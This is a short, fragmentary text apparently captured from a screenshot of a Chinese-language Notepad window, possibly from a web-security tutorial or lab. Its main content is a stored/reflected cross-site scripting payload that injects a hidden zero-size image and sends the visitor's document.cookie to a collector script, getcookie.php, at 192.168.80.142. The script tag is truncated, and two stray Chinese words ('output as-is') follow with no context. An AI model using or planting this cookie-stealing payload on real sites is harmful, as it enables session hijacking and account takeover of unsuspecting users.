 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>document.write('<img src="http://192.168.80.142/getcookie.php?cookie='+document.cookie+'" width=0 height=0 border=0 />');</scri
原样
输出的